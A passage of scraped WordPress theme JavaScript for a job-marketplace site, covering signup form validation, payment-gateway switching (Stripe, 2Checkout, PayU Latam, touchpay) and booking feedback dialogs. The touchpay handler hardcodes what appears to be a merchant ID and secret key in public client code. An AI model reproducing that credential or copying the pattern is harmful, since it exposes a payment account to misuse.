				
			}
		
		})
		.on('change', 'input[name="payment_mode"]', function() {
			var paymode = jQuery('.provider_registration input[name="payment_mode"]:checked').val();
			if(paymode == 'stripe'){
				jQuery('#cardinfo').show();
				jQuery('#twocheckoutcardinfo').hide();
				jQuery('#payulatamcardinfo').hide();
				jQuery('#signupwiredinfo').hide();
											jQuery('.provider_registration')
											.bootstrapValidator('addField', 'cd_number', {
												validators: {
													notEmpty: {
														message: param.req
													},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'cd_cvc', {
												validators: {
													notEmpty: {
														message: param.req
													},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'cd_month', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'cd_year', {
												validators: {
													notEmpty: {
														message: param.req
													},
													digits: {message: param.only_digits},
												}
											});
											jQuery('.provider_registration')
											.bootstrapValidator('removeField', 'twocheckout_cd_number')
											.bootstrapValidator('removeField', 'twocheckout_cd_cvc')
											.bootstrapValidator('removeField', 'twocheckout_cd_month')
											.bootstrapValidator('removeField', 'twocheckout_cd_year')
											.bootstrapValidator('removeField', 'payulatam_signup_cardtype')
											.bootstrapValidator('removeField', 'payulatam_cd_number')
											.bootstrapValidator('removeField', 'payulatam_cd_cvc')
											.bootstrapValidator('removeField', 'payulatam_cd_month')
											.bootstrapValidator('removeField', 'payulatam_cd_year');
			}else if(paymode == 'twocheckout'){
				jQuery('#cardinfo').hide();
				jQuery('#twocheckoutcardinfo').show();
				jQuery('#payulatamcardinfo').hide();
				jQuery('#signupwiredinfo').hide();
											jQuery('.provider_registration')
											.bootstrapValidator('addField', 'twocheckout_cd_number', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'twocheckout_cd_cvc', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'twocheckout_cd_month', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'twocheckout_cd_year', {
												validators: {
													notEmpty: {
														message: param.req
													},
													digits: {message: param.only_digits},
												}
											});
											jQuery('.provider_registration')
											.bootstrapValidator('removeField', 'cd_number')
											.bootstrapValidator('removeField', 'cd_cvc')
											.bootstrapValidator('removeField', 'cd_month')
											.bootstrapValidator('removeField', 'cd_year')
											.bootstrapValidator('removeField', 'payulatam_signup_cardtype')
											.bootstrapValidator('removeField', 'payulatam_cd_number')
											.bootstrapValidator('removeField', 'payulatam_cd_cvc')
											.bootstrapValidator('removeField', 'payulatam_cd_month')
											.bootstrapValidator('removeField', 'payulatam_cd_year');
			}else if(paymode == 'payulatam'){
				jQuery('#cardinfo').hide();
				jQuery('#twocheckoutcardinfo').hide();
				jQuery('#payulatamcardinfo').show();
				jQuery('#signupwiredinfo').hide();
											jQuery('.provider_registration')
											.bootstrapValidator('addField', 'payulatam_signup_cardtype', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'payulatam_cd_number', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'payulatam_cd_cvc', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'payulatam_cd_month', {
												validators: {
													notEmpty: {
												message: param.req
											},
													digits: {message: param.only_digits},
												}
											})
											.bootstrapValidator('addField', 'payulatam_cd_year', {
												validators: {
													notEmpty: {
														message: param.req
													},
													digits: {message: param.only_digits},
												}
											});
											jQuery('.provider_registration')
											.bootstrapValidator('removeField', 'cd_number')
											.bootstrapValidator('removeField', 'cd_cvc')
											.bootstrapValidator('removeField', 'cd_month')
											.bootstrapValidator('removeField', 'cd_year')
											.bootstrapValidator('removeField', 'twocheckout_cd_number')
											.bootstrapValidator('removeField', 'twocheckout_cd_cvc')
											.bootstrapValidator('removeField', 'twocheckout_cd_month')
											.bootstrapValidator('removeField', 'twocheckout_cd_year');
			}else if(paymode == 'wired'){
				jQuery('#cardinfo').hide();
				jQuery('#twocheckoutcardinfo').hide();
				jQuery('#payulatamcardinfo').hide();
				jQuery('#signupwiredinfo').show();
											jQuery('.provider_registration')
											.bootstrapValidator('removeField', 'cd_number')
											.bootstrapValidator('removeField', 'cd_cvc')
											.bootstrapValidator('removeField', 'cd_month')
											.bootstrapValidator('removeField', 'cd_year')
											.bootstrapValidator('removeField', 'twocheckout_cd_number')
											.bootstrapValidator('removeField', 'twocheckout_cd_cvc')
											.bootstrapValidator('removeField', 'twocheckout_cd_month')
											.bootstrapValidator('removeField', 'twocheckout_cd_year')
											.bootstrapValidator('removeField', 'payulatam_signup_cardtype')
											.bootstrapValidator('removeField', 'payulatam_cd_number')
											.bootstrapValidator('removeField', 'payulatam_cd_cvc')
											.bootstrapValidator('removeField', 'payulatam_cd_month')
											.bootstrapValidator('removeField', 'payulatam_cd_year');
			}else{
				jQuery('#cardinfo').hide();
				jQuery('#twocheckoutcardinfo').hide();
				jQuery('#payulatamcardinfo').hide();
				jQuery('#signupwiredinfo').hide();
											jQuery('.provider_registration')
											.bootstrapValidator('removeField', 'cd_number')
											.bootstrapValidator('removeField', 'cd_cvc')
											.bootstrapValidator('removeField', 'cd_month')
											.bootstrapValidator('removeField', 'cd_year')
											.bootstrapValidator('removeField', 'twocheckout_cd_number')
											.bootstrapValidator('removeField', 'twocheckout_cd_cvc')
											.bootstrapValidator('removeField', 'twocheckout_cd_month')
											.bootstrapValidator('removeField', 'twocheckout_cd_year')
											.bootstrapValidator('removeField', 'payulatam_signup_cardtype')
											.bootstrapValidator('removeField', 'payulatam_cd_number')
											.bootstrapValidator('removeField', 'payulatam_cd_cvc')
											.bootstrapValidator('removeField', 'payulatam_cd_month')
											.bootstrapValidator('removeField', 'payulatam_cd_year');
			}
		})
        .on('success.form.bv', function(form) {
				if(quicksignup == false){
				if(signupautosuggestion){
				jQuery("#signup_city").val(mycity);
				jQuery('.provider_registration').bootstrapValidator('revalidateField', 'signup_city');	
				if(mycity == ''){
					return false;	 
				}
				}
				}
				jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
				
				if(flag==1 || package_flag==1){form.preventDefault();return false;}
				if(quicksignup == false){
				if(!signupautosuggestion){
					if(cityflag==1){form.preventDefault();return false;}	
				}
				}
				
				var response = jQuery(".provider_registration textarea[name='g-recaptcha-response']").val();
				if(response == "" || response == 'undefined'){
					jQuery( "<div class='alert alert-danger'>"+param.captchaverify+"</div>" ).insertBefore( "form.provider_registration" );	
					jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
					return false;
				}else{
					jQuery(".alert-success,.alert-danger").remove();
				}
				
				var payment_mode = jQuery('.provider_registration input[name=payment_mode]:checked').val();
				var freemode = jQuery('#freemode').val();
				
				if(payment_mode == 'touchpay')
				{

				var freechk = jQuery('.provider_registration select[name="provider-role"] option:selected').attr('class');
				
				
				var data = {
					  "action": "save_touch_data",
					};
				var formdata = jQuery('form.provider_registration').serialize() + "&" + jQuery.param(data);
				jQuery.ajax({
						type: 'POST',
						url: ajaxurl,
						data: formdata,
						beforeSend: function() {
							jQuery('.loading-area').show();
							jQuery(".alert-success,.alert-danger").remove();
						},
						dataType: "json",
						success:function (response, textStatus) {
							jQuery('.loading-area').hide();
							jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
							if(response.success){
								sendPaymentInfos(response.data.commandid,'DIGIS0914','s5s%lcFHtc#JaVMMmCGe0W-432dMArkZu7vuq1^$3WgXNBTy$t','www.cmonjob.net',  'https://www.cmonjob.net/payment-success/','https://www.cmonjob.net/payment-failed/',parseInt(response.data.price),'dakar', '',' ', '',  '');
								jQuery( "<div class='alert alert-success'>"+response.data.message+"</div>" ).insertBefore( "form.provider_registration" );	
								return false;
								jQuery("html, body").animate({
									scrollTop: 0
								}, 1000);
								if(response.data.redirecturl != ''){
									window.location = response.data.redirecturl;
								}
							}
						}
				});

				return false;
				}
				
				var freechk = jQuery('.provider_registration select[name="provider-role"] option:selected').attr('class');
				
				if(woopayment && freechk != 'free' && freechk != 'blank' && freemode != 'yes'){
						var data = {
						  "action": "sf_add_to_woo_cart",
						  "wootype": "signup"
						};
							
						var formdata = jQuery('form.provider_registration').serialize() + "&" + jQuery.param(data);
						
						jQuery.ajax({
							type        : 'POST',
							url         : ajaxurl,
							data        : formdata,
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
								jQuery('.loading-area').show();
							},
							dataType    : 'json',
							xhrFields   : { withCredentials: true },
							crossDomain : 'withCredentials' in new XMLHttpRequest(),
							success     : function (response) {
								jQuery('.loading-area').hide();	
								if (response['success']) {
									window.location.href = cart_url;
								} else {
									jQuery(".alert-success,.alert-danger").remove();
									jQuery( "<div class='alert alert-danger'>"+response.error+"</div>" ).insertBefore( "form.provider_registration" );
									jQuery("html, body").animate({
											scrollTop: jQuery(".alert-danger").offset().top
										}, 1000);
								}
							}
						});  
						return false;						  
					  	
				}else{
				if(payment_mode == 'paypal' || freemode == 'yes' || payment_mode == 'wired' || payment_mode == 'payumoney'){
					return true;
				}else if(payment_mode == 'stripe'){
					// Prevent form submission
					form.preventDefault();
					
					var cd_number = jQuery('input[name="cd_number"]').val();
					var cd_cvc = jQuery('input[name="cd_cvc"]').val();
					var cd_month = jQuery('input[name="cd_month"]').val();
					var cd_year = jQuery('input[name="cd_year"]').val();
					if(month_flag==1 || year_flag==1){return false;}
					if(cd_number != "" && cd_cvc != "" && cd_month != "" && cd_year != ""){	
					jQuery('.loading-area').show();

					var data = {
						  "action": "get_adminstripekey",
						};
						var formdata = jQuery.param(data);
						jQuery.ajax({
								type: 'POST',
								url: ajaxurl,
								dataType: "json",
								data: formdata,
								success:function (data, textStatus) {
								service_finder_clearconsole();	
								if(data['secret_key'] != '' && data['public_key'] != ''){
								Stripe.setPublishableKey(data['public_key']);
									 Stripe.card.createToken({
								  number: jQuery('#cd_number').val(),
								  cvc: jQuery('#cd_cvc').val(),
								  exp_month: jQuery('#cd_month').val(),
								  exp_year: jQuery('#cd_year').val()
								}, service_finder_stripeResponseHandler);		
								}else{
									jQuery('.loading-area').hide();
								    jQuery(".alert-success,.alert-danger").remove();
									jQuery( "<div class='alert alert-danger'>"+param.set_key+".</div>" ).insertBefore( "form.provider_registration" );
									return false;
								}
									 
								}
						});
					
						 
					}
		
				
				
				}else if(payment_mode == 'payulatam'){
					// Prevent form submission
					form.preventDefault();
					var crd_type = jQuery('#payulatam_signup_cardtype').val();
					var crd_number = jQuery('#payulatam_cd_number').val();
					var crd_cvc = jQuery('#payulatam_cd_cvc').val();
					var crd_month = jQuery('#payulatam_cd_month').val();
					var crd_year = jQuery('#payulatam_cd_year').val();
					if(crd_type != "" && crd_number != "" && crd_cvc != "" && crd_month != "" && crd_year != ""){	
					jQuery('.loading-area').show();
					
					var data = {
						  "action": "payulatam_signup",
						};
						
					var formdata = jQuery('form.provider_registration').serialize() + "&" + jQuery.param(data);
					
					jQuery.ajax({
							type: 'POST',
							url: ajaxurl,
							data: formdata,
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
							},
							dataType: "json",
							success:function (data, textStatus) {
							
								jQuery('.loading-area').hide();
								jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
								if(data['status'] == 'success'){
									jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.provider_registration" );	
									jQuery("html, body").animate({
										scrollTop: 0
									}, 1000);
									if(data['redirecturl'] != ''){
										window.location = data['redirecturl'];
									}
								}else{
									jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.provider_registration" );
									jQuery("html, body").animate({
										scrollTop: 0
									}, 1000);
								}
							
								
							}
					});		
						
						 
					}
		
				
					
				}else if(payment_mode == 'twocheckout'){
					// Prevent form submission
					form.preventDefault();
					
					if(twocheckoutpublishkey != ""){
					
						try {
							TCO.loadPubKey(twocheckoutmode);
							jQuery('.loading-area').show();
							tokenRequest();
						} catch(e) {
							jQuery('.loading-area').hide();
							jQuery('.alert').remove();
							jQuery( "<div class='alert alert-danger'>"+e.toSource()+"</div>" ).insertBefore( "form.provider_registration" );
							jQuery("html, body").animate({
									scrollTop: jQuery(".alert-danger").offset().top
								}, 1000);
							return false;
	
						}
					
					}else{
						jQuery('.loading-area').hide();
						jQuery( "<div class='alert alert-danger'>You did not set a valid publishable key.</div>" ).insertBefore( "form.provider_registration" );
						jQuery("html, body").animate({
								scrollTop: jQuery(".alert-danger").offset().top
							}, 1000);
						return false;
					}	
					
				}
				}
		});
		
		function service_finder_get_cities(selectedcountry){

			var data = {
					  "action": "load_cities_by_country",
					  "country": selectedcountry
					};
		
			var formdata = jQuery.param(data);

			jQuery.ajax({
							type: 'POST',
							url: ajaxurl,
							data: formdata,
							dataType: "text",
							success:function (data, textStatus) {
								jQuery('#signup_city').html(data);
								jQuery('#signup_city').removeAttr('readonly');
								jQuery('#signup_city').removeAttr('disabled');
								jQuery('.sf-select-box').selectpicker('refresh');
							}
	
						});
		}
		
		//Stripe handler for signup
		function service_finder_stripeResponseHandler(status, response) {
  
			  if (response.error) {
				  // Show the errors on the form
				  jQuery('.loading-area').hide();
				  jQuery(".alert-success,.alert-danger").remove();
				  jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
				  jQuery( "<div class='alert alert-danger'>"+response.error.message+"</div>" ).insertBefore( "form.provider_registration" );
				
			  } else {
				// response contains id and card, which contains additional card details
				var token = response.id;
				
				var data = {
					  "action": "signup",
					  "stripeToken": token,
					};
					
				var formdata = jQuery('form.provider_registration').serialize() + "&" + jQuery.param(data);
				
				jQuery.ajax({
	
							type: 'POST',
	
							url: ajaxurl,
							
							dataType: "json",
							
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
							},
							
							data: formdata,
	
							success:function (data, textStatus) {
								jQuery('.loading-area').hide();
								jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
								if(data['status'] == 'success'){
									jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.provider_registration" );	
									jQuery("html, body").animate({
										scrollTop: 0
									}, 1000);
									if(data['redirecturl'] != ''){
										window.location = data['redirecturl'];
									}
								}else{
									jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.provider_registration" );
									jQuery("html, body").animate({
										scrollTop: 0
									}, 1000);
								}
							
							}
	
						});
				
				}
		}
		
	/*Customer Signup*/
	jQuery('.customer_registration')
		.bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
				signup_user_name: {
					validators: {
						notEmpty: {
							message: param.signup_user_name
						},
						remote: {
							type: 'POST',
							url: ajaxurl,
							data: {
								action: 'signupvalidate'
							},
							message: param.username_exist
						}
					}
				},
				signup_first_name: {
					validators: {
						notEmpty: {
							message: param.signup_first_name
						}
					}
				},
				signup_last_name: {
					validators: {
						notEmpty: {
							message: param.signup_last_name
						}
					}
				},
				signup_user_email: {
					validators: {
						notEmpty: {
														message: param.req
													},
						emailAddress: {
							message: param.signup_user_email
						},
						remote: {
							type: 'POST',
							url: ajaxurl,
							data: {
								action: 'signupvalidate'
							},
							message: param.email_exist
						}
					}
				},
				customertermsncondition: {
					validators: {
						notEmpty: {
							message: param.providertermsncondition
						}
					}
				},
				signup_password: {
					validators: {
						notEmpty: {
							message: param.signup_password_empty
						},
						stringLength: {
							min: 5,
							max: 15,
							message: param.signup_password_length
						},
						identical: {
							field: 'signup_confirm_password',
							message: param.signup_password_confirm
						},
					}
				},
				signup_confirm_password: {
					validators: {
						notEmpty: {
							message: param.signup_password_empty
						},
						stringLength: {
							min: 5,
							max: 15,
							message: param.signup_password_length
						},
						identical: {
							field: 'signup_password',
							message: param.signup_password_confirm
						},
					}
				},
            }
        })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
        .on('success.form.bv', function(form) {
				// Prevent form submission
				form.preventDefault();
	
				// Get the form instance
				var $form = jQuery(form.target);
				// Get the BootstrapValidator instance
				var bv = $form.data('bootstrapValidator');
				
				var response = jQuery(".customer_registration textarea[name='g-recaptcha-response']").val();
				if(response == "" || response == 'undefined'){
					jQuery( "<div class='alert alert-danger'>"+param.captchaverify+"</div>" ).insertBefore( "form.customer_registration" );	
					$form.find('input[type="submit"]').prop('disabled', false);
					return false;
				}else{
					jQuery(".alert-success,.alert-danger").remove();
				}
				
				var data = {
				  "action": "signup"
				};
				
				var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
				
				jQuery.ajax({
	
							type: 'POST',
	
							url: ajaxurl,
							
							dataType: "json",
							
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
								jQuery('.loading-area').show();
							},
							
							data: formdata,
	
							success:function (data, textStatus) {
								jQuery('.loading-area').hide();
								$form.find('input[type="submit"]').prop('disabled', false);
								if(data['status'] == 'success'){
									jQuery('.customer_registration').bootstrapValidator('resetForm',true); // Reset form
									jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.customer_registration" );	
									if(data['redirecturl'] != ''){
										window.location = data['redirecturl'];
									}
								}else{
									jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.customer_registration" );
								}
							
							}
	
						});
		});	
	
});
  
var tokenRequest = function() {

var twocheckout_card_number = jQuery('input[name="twocheckout_cd_number"]').val();
var twocheckout_card_cvc = jQuery('input[name="twocheckout_cd_cvc"]').val();
var twocheckout_card_month = jQuery('select[name="twocheckout_cd_month"]').val();
var twocheckout_card_year = jQuery('select[name="twocheckout_cd_year"]').val();

// Setup token request arguments
var args = {
  sellerId: twocheckoutaccountid,
  publishableKey: twocheckoutpublishkey,
  ccNo: twocheckout_card_number,
  cvv: twocheckout_card_cvc,
  expMonth: twocheckout_card_month,
  expYear: twocheckout_card_year
};

// Make the token request
TCO.requestToken(successCallback, errorCallback, args);
};

// Called when token created successfully.
var successCallback = function(data) {
	
	// Set the token as the value for the token input
	var token = data.response.token.token;
		
		/*To Add Service cost also in minimum cost*/
		
		var data = {
				  "action": "twocheckout_signup",
				  "twocheckouttoken": token,
				};
				
		var formdata = jQuery('form.provider_registration').serialize() + "&" + jQuery.param(data);
		
		jQuery.ajax({

				type: 'POST',

				url: ajaxurl,
				
				dataType: "json",
				
				beforeSend: function() {
					jQuery(".alert-success,.alert-danger").remove();
				},
				
				data: formdata,

				success:function (data, textStatus) {
					jQuery('.loading-area').hide();
					jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
					if(data['status'] == 'success'){
						jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.provider_registration" );	
					}else{
						jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.provider_registration" );
					}
					
				}

			});

  };

// Called when token creation fails.
var errorCallback = function(data) {
	
	if (data.errorCode === 200) {
	  // This error code indicates that the ajax call failed. We recommend that you retry the token request.
	} else {
	  jQuery('.loading-area').hide();
	  jQuery('.alert').remove();
	  jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);
	  jQuery( "<div class='alert alert-danger'>"+data.errorMsg+"</div>" ).insertBefore( "form.provider_registration" );
	  jQuery("html, body").animate({
							scrollTop: jQuery(".alert-danger").offset().top
						}, 1000);
	}
  };
  
  

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/job-apply.js
body_size: 3190
content:
// JavaScript Document
jQuery(document).ready(function() {
    'use strict';
	
	var ratingflag = 1;
	var rating = '';
	var feedbookingid;
	
	jQuery('.jobattachment-update')
        .bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {}
        })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
        .on('success.form.bv', function(form) {
            form.preventDefault();
			
			// Get the form instance
            var $form = jQuery(form.target);
            // Get the BootstrapValidator instance
            var bv = $form.data('bootstrapValidator');
			var data = {
			  "action": "save_job_attachment",
			};
			
			var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
			
			jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						dataType: "json",
						
						beforeSend: function() {
							jQuery(".alert-success,.alert-danger").remove();
							jQuery('.loading-area').show();
						},
						
						data: formdata,

						success:function (data, textStatus) {
							jQuery('.loading-area').hide();
							$form.find('button[type="submit"]').prop('disabled', false);
							if(data['status'] == 'success'){
								jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.jobattachment-update" );
							}else if(data['status'] == 'error'){
								jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.jobattachment-update" );
							}
							
						}

					});
			
        });
	
	/*Select Action*/
	 jQuery('body').on('change', '.jobOptionSelect', function(){
	 var option = jQuery(this).val();
	 var bid = jQuery(this).attr('data-bid');
	 if(option != ""){
	 jQuery('.loading-area').show();															
	 }
	if(option == 'addfeedback'){
		feedbookingid = bid;
	 
		 var data = {
				  "action": "get_ratingbox",
				  "feedbookingid": feedbookingid,
				};
				
		  var formdata = jQuery.param(data);
		  
		  jQuery.ajax({
	
							type: 'POST',
	
							url: ajaxurl,
	
							data: formdata,
							
							success:function (data, textStatus) {
								jQuery('#customrating').html(data);
								
								jQuery(".add-custom-rating").rating({
									stars: 5,
									starCaptions: function(val) {
										return ' ';
									},
									starCaptionClasses: function(val) {
										if (val <= 1) {
											return 'aon-icon-angry';
										} else if (val <= 2){
											return 'aon-icon-cry';
										} else if (val <= 3){
											return 'aon-icon-sad';
										} else if (val <= 4){
											return 'aon-icon-happy';
										} else if (val <= 5){
											return 'aon-icon-awesome';
										}
									},
									clearCaptionClass: '',
									clearButton: '',
									clearCaption: '',
									hoverOnClear: false
								});
							}
	
						});
		
		// Show the dialog
		bootbox
			.dialog({
				title: param.add_feedback,
				message: jQuery('#addFeedback'),
				show: false // We will show it manually later
			})
			.on('shown.bs.modal', function() {
				jQuery('.loading-area').hide();
				jQuery('#addFeedback')
					.show()                             // Show the login form
					.bootstrapValidator('resetForm'); // Reset form
			})
			.on('hide.bs.modal', function(e) {
				// Bootbox will remove the modal (including the body which contains the login form)
				// after hiding the modal
				// Therefor, we need to backup the form
				jQuery('#addFeedback').hide().appendTo('body');
			})
			.modal('show');	
	 
	 }
	else if(option == 'viewfeedback'){
		feedbookingid = bid;
	 
	 var data = {
			  "action": "show_feedback",
			  "feedbookingid": feedbookingid,
			};
			
	  var formdata = jQuery.param(data);
	  
	  jQuery.ajax({

						type: 'POST',

						url: ajaxurl,

						data: formdata,
						
						dataType: "json",

						success:function (data, textStatus) {
							// Populate the form fields with the data returned from server
							if(data['ratingtype'] == 'custom'){
								jQuery('#viewFeedback')
								.find('#showcomment').html(data['comment']).end();
								
								jQuery('#displaycustomrating').html(data['customrating']);
								jQuery('.display-ratings').rating();
								jQuery('.sf-show-rating').show();
							}else{
							jQuery('#viewFeedback')
								.find('#show-comment-rating').rating('update', data['rating']).end()
								.find('#showcomment').html(data['comment']).end();
								
							jQuery("#show-comment-rating, #show-booking-rating").rating({
								showClear:false, 
				                disabled:true,																	  
								starCaptions: function(val) {
									if (val < 3) {
										return val;
									} else {
										return 'high';
									}
								},
								starCaptionClasses: function(val) {
									if (val < 3) {
										return 'label label-danger';
									} else {
										return 'label label-success';
									}
								},
								hoverOnClear: false
							});	
							}

							// Show the dialog
							bootbox
								.dialog({
									title: param.feedback,
									message: jQuery('#viewFeedback'),
									show: false // We will show it manually later
								})
								.on('shown.bs.modal', function() {
									jQuery('.loading-area').hide();
									jQuery('#viewFeedback')
										.show()                             // Show the login form
										.bootstrapValidator('resetForm'); // Reset form
								})
								.on('hide.bs.modal', function(e) {
									// Bootbox will remove the modal (including the body which contains the login form)
									// after hiding the modal
									// Therefor, we need to backup the form
									jQuery('#viewFeedback').hide().appendTo('body');
								})
								.modal('show');
							
						}

					});
	  
	 
	 }
	else if(option == 'completebooking'){
	jQuery('.loading-area').hide();	
	var bid = jQuery(this).attr('data-bid');														  
	bootbox.confirm(param.complete_booking_and_pay, function(result) {
		  if(result){
			  var data = {
			  "action": "complete_booking",
			  "bookingid": bid,
			};
			
			var data = jQuery.param(data);
			
			jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						data: data,
						
						dataType: "json",
						
						beforeSend: function() {
							jQuery('.loading-area').show();
							jQuery('.alert').remove();
						},

						success:function (data, textStatus) {
							jQuery('.loading-area').hide();
							if(data['status'] == 'success'){
								jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( ".sf-table-outer" );	
								window.location.reload();
							}else if(data['status'] == 'error'){
								jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( ".sf-table-outer" );
							}
						}

					});
			  }
		}); 
	}
	else if(option == 'completebookingandpay'){
	jQuery('.loading-area').hide();	
	var bid = jQuery(this).attr('data-bid');														  
	var paykey = jQuery(this).data('paykey');
	var providerid = jQuery(this).data('providerid');
	
	bootbox.confirm(param.complete_booking_and_pay, function(result) {
		  if(result){
			  var data = {
			  "action": "complete_booking_and_pay",
			  "bookingid": bid,
			  "providerid": providerid, 
			  "paykey": paykey 
			};
			
			var data = jQuery.param(data);
			
			jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						data: data,
						
						dataType: "json",
						
						beforeSend: function() {
							jQuery('.alert').remove();
							jQuery('.loading-area').show();
						},

						success:function (data, textStatus) {
							jQuery('.loading-area').hide();
							if(data['status'] == 'success'){
								jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( ".sf-table-outer" );	
							}else if(data['status'] == 'error'){
								jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( ".sf-table-outer" );
							}
						}

					});
			  }
		}); 
	}
	else if(option == 'completebookingandpayviastripe'){
	jQuery('.loading-area').hide();	
	var bid = jQuery(this).attr('data-bid');														  
	var amount = jQuery(this).data('amount');
	var providerid = jQuery(this).data('providerid');
	
	bootbox.confirm(param.complete_booking_and_pay, function(result) {
		  if(result){
			  var data = {
			  "action": "complete_booking_and_pay_via_stripe",
			  "bookingid": bid,
			  "providerid": providerid, 
			  "amount": amount 
			};
			
			var data = jQuery.param(data);
			
			jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						data: data,
						
						dataType: "json",
						
						beforeSend: function() {
							jQuery('.alert').remove();
							jQuery('.loading-area').show();
						},

						success:function (data, textStatus) {
							jQuery('.loading-area').hide();
							if(data['status'] == 'success'){
								jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( ".sf-table-outer" );	
							}else if(data['status'] == 'error'){
								jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( ".sf-table-outer" );
							}
						}

					});
			  }
		}); 
	}
	else if(option == 'recommendedproviders'){
	jQuery('.loading-area').hide();	
	var recommendedprovidersurl = jQuery(this).data('recommendedproviders');
	
	window.location.href = recommendedprovidersurl;
	return false;
	
	}
	});
	 
	 /*Save Feeback*/				  
	jQuery('.add-feedback')
        .bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
				'comment-rating': {
					validators: {
						notEmpty: {
							message: param.rating
						},
						greaterThan: {
							value: 0,
							message: param.rating
						},
					}
				},
				comment: {
					validators: {
						notEmpty: {
							message: param.comment
						}
					}
				},
            }
        })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
        .on('success.form.bv', function(form) {
            // Prevent form submission
			if(jQuery("#comment-rating").val()==0){
				ratingflag = 1;
				jQuery('.rating_bx small').first().show(); 
				jQuery('.rating_bx').addClass('has-error').removeClass('has-success'); 
				jQuery('form.add-feedback').find('input[type="submit"]').prop('disabled', false);
				}else{
				ratingflag = 0;
				jQuery('.rating_bx small').first().hide(); 
				jQuery('.rating_bx').removeClass('has-error').addClass('has-success'); 
				jQuery('form.add-feedback').find('input[type="submit"]').prop('disabled', false);
				}
			
			
			
			if(ratingflag==1){form.preventDefault();return false;}
			form.preventDefault();
			
            // Get the form instance
            var $form = jQuery(form.target);
            // Get the BootstrapValidator instance
            var bv = $form.data('bootstrapValidator');
			
			rating = jQuery("#comment-rating").val();
			
			var data = {
			  "action": "add_feedback",
			  "booking_id": feedbookingid,
			  "rating":rating,
			  "user_id": user_id
			};
			
			var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
			
			jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						dataType: "json",
						
						beforeSend: function() {
							jQuery(".alert").remove();
							jQuery('.loading-area').show();
						},
						
						data: formdata,

						success:function (data, textStatus) {
							jQuery('.loading-area').hide();
							
							if(data['status'] == 'success'){
